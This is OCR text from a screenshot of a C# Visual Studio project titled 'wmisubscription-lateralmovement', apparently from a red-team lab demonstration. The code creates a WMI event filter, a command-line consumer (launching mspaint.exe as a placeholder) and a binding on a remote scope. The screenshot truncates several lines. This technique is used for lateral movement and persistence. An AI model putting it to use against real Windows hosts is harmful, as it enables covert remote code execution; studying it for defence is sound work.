 Debug
Any CPU
Start
Live Share
Server Explorer
Toolbox
Solution Explorer
Team Explorer
Program.cs
C# wmisubscription-lateralmovement
wmisubscription_lateralmovement.Program
Main(string[] args)
Diagnostic Tools
26 scope.Options.EnablePrivileges = true;
27 scope.Options.Authentication = AuthenticationLevel.PacketPrivacy;
28 scope.Options.Impersonation = ImpersonationLevel.Impersonate;
29 scope.Connect();
30
31 // Create WMI event filter
32 ManagementClass wmiEventFilter = new ManagementClass(scope, new ManagementPath("__EventFilter"), nul
33
34 string query = "SELECT * FROM __InstanceCreationEvent Within 5 Where TargetInstance Isa 'Win32_Logon
35 WqlEventQuery myEventQuery = new WqlEventQuery(query);
36
37 ManagementObject myEventFilter = wmiEventFilter.CreateInstance();
38 myEventFilter["Name"] = "evilSpotlessFilter";
39 myEventFilter["Query"] = myEventQuery.QueryString;
40 myEventFilter["QueryLanguage"] = myEventQuery.QueryLanguage;
41 myEventFilter["EventNameSpace"] = @"root\cimv2";
42 myEventFilter.Put();
43
44 // Create WMI event consumer
45 ManagementObject myEventConsumer = new ManagementClass(scope, new ManagementPath("CommandLineEventCo
46 myEventConsumer["Name"] = "evilSpotlessConsumer";
47 myEventConsumer["ExecutablePath"] = "mspaint.exe";
48 myEventConsumer.Put();
49
50 // Bind filter and consumer
51 ManagementObject  myBinder = new ManagementClass(scope, new ManagementPath("__FilterToConsumerBindin
52 myBinder["Filter"] = myEventFilter.Path.RelativePath;
53 myBinder["Consumer"] = myEventConsumer.Path.RelativePath;
54 myBinder.Put();
55
56 // Cleanup
57 myEventFilter.Delete();
58 myEventConsumer.Delete();
59 myBinder.Delete();
60
61 }
62 }
63
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
Administrator: Windows PowerShell
PS C:\Users\spotless.WS01> runas /user:spotless cmd
Enter the password for spotless:
Firewall & network protection